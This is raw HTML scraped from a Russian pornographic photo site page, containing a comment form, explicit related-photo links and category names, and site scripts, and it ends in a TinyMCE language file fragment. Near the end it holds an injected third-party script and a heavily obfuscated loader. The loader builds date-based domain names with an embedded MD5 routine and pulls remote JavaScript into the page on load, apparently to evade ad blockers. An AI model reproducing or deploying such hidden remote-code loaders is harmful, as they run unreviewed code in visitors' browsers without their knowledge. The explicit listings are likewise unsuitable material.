<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/42768-realnyj-seks-par-v-moskve-90-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/42768-realnyj-seks-par-v-moskve-90-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42768"><input type="hidden" name="user_hash" value="452cf3454c9be990692bdc87dc5db01872679012"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/42486-realno-porno-pary-v-dome-90-foto.html" class="card" title="Реально порно пары в доме (90 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697776166_hotbaba-xyz-p-porno-realno-porno-pari-v-dome-90.jpg&w=334&h=484&zc=1" alt="Реально порно пары в доме (90 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Реально порно пары в доме (90 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/23161-domashnee-supruzheskie-pary-v-godah-seks.html" class="card" title="Домашнее супружеские пары в годах секс">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658679453_1-hotbaba-xyz-p-porno-domashnee-supruzheskie-pari-v-godakh-1.jpg&w=334&h=484&zc=1" alt="Домашнее супружеские пары в годах секс" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Домашнее супружеские пары в годах секс</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32945-pornuha-domashnie-russkoj-pary.html" class="card" title="Порнуха домашние русской пары">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663212164_6-hotbaba-xyz-p-porno-pornukha-domashnie-russkoi-pari-7.jpg&w=334&h=484&zc=1" alt="Порнуха домашние русской пары" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порнуха домашние русской пары</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/31407-chastnoe-so-svingerov-vstrech.html" class="card" title="Частное со свингеров встреч">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662062217_1-hotbaba-xyz-p-porno-chastnoe-so-svingerov-vstrech-1.jpg&w=334&h=484&zc=1" alt="Частное со свингеров встреч" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Частное со свингеров встреч</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/42723-domashnee-porno-parochki-92-foto.html" class="card" title="Домашнее порно парочки (92 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697803096_hotbaba-xyz-p-porno-domashnee-porno-parochki-63.jpg&w=334&h=484&zc=1" alt="Домашнее порно парочки (92 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Домашнее порно парочки (92 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/20978-russkie-vzroslaja-para-snjala-seks-doma-svoj.html" class="card" title="Русские взрослая пара сняла секс дома свой">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657787565_1-hotbaba-xyz-p-porno-russkie-vzroslaya-para-snyala-seks-d-1.jpg&w=334&h=484&zc=1" alt="Русские взрослая пара сняла секс дома свой" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русские взрослая пара сняла секс дома свой</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '452cf3454c9be990692bdc87dc5db01872679012';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/engine/editor/jscripts/tiny_mce/langs/ru.js
body_size: 4749
content:
tinymce.addI18n('ru',{
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u0440\u0430\u043c\u043a\u0438",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u0440\u0430\u043c\u043a\u0438",
"Select...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c...",
"Add emoticons":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u043e\u0432",
"Uploading files":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440",
"Insert protected link":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438", 
"Insert quote":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0446\u0438\u0442\u0430\u0442\u044b",
"Typographical Word Processing":"\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0442\u0435\u043a\u0441\u0442\u0430",
"Insert hidden text":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430",
"Insert source code":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430",
"Insert video (BB Codes)":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0432\u0438\u0434\u0435\u043e",
"Insert audio (BB Codes)":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0430\u0443\u0434\u0438\u043e", 
"Play video from youtube (Youtube)":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 (Youtube, Twitter, Instagram)",
"Insert spoiler":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430",
"Insert page breaks":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0440\u0430\u0437\u0440\u044b\u0432\u0430 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438",
"Insert link to the page":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443",
"Page Number": "\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Insert/Edit code sample": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043a\u043e\u0434\u0430",
"Language": "\u042f\u0437\u044b\u043a",
"No misspellings found": "\u041e\u0448\u0438\u0431\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e",
"HTML source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434 HTML",
"Start search": "\u041d\u0430\u0447\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a",
"Find next": "\u041d\u0430\u0439\u0442\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435",
